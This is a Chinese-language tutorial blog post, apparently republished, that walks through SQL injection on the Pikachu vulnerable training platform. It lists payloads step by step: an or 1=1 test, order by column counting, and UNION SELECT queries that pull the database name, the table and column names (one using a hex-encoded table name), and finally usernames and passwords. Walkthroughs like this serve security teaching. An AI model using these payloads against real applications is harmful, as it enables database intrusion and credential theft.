pikachu 漏洞平台sql注入 之 XXXX型注入

Posted 安全界 的彭于晏

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了pikachu 漏洞平台sql注入 之 XXXX型注入相关的知识,希望对你有一定的参考价值。





加 ’ 之后的报错信息为

You have an error in your SQL syntax; check the manual that corresponds to your mysql server version for the right syntax to use near ‘‘fdsf’’)’ at line 1

上一篇搜索型注入信息我们找闭合点多时候 报错信息是这样的

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘%’’ at line 1

是不是 % 换成了) 再有 看一下 ’ 的位置是不是 在括号里面啊 这样我们构造一下我们的代码测试一下看看能不能正常闭合 ds’) or 1=1 #

语句正常执行了 证明我们的思路是正确的 我们下面构造一下我们的payload 开怼



首先还是判断一下主查询字段数 因为后面的payload 需要跟前面匹配

先olader by 怼上去 判断一下有几个

我们看到了2 返回的数据是正常的所以我们 的主查询字段数为2个 接着构造我们的payload



dad’)union select database(),1 #



我们看大pikachu 又一次被我们的payload 怼出来了 接着继续构造payload



爆我们的表

das’) union select group_concat(distinct table_name),2 from information_schema.columns where table_schema=‘pikachu’#

这次我们用到了distinct 去重 其实爆表的时候既可以查表information_schema.tables也可以查表information_schema.columns

只是用表information_schema.columns来查table_name的话,会有很多重复的列,需要用distinct来去重。

接着往下爆吧就跟剥洋葱一样的

构造payload

ffscy’) union select group_concat(column_name),2 from information_schema.columns where table_name=0x7573657273#

这里用到十六进制去表示 其实都是可以的

下面我们一如既往的开始爆里面的内容吧

asdcy’) union select username,password from users#

结束 总结 我们首先要做的是先判断是否可以注入接下来去判断 怎么闭合前面的语句 接着构造我们的payload 构造的时候可以用函数来获取我们想要的信息 接着 爆内容的时候我们可以用十六进制 表示 当我们爆出的信息有重复的时候我们可以用函数来去重

以上是关于pikachu 漏洞平台sql注入 之 XXXX型注入的主要内容,如果未能解决你的问题,请参考以下文章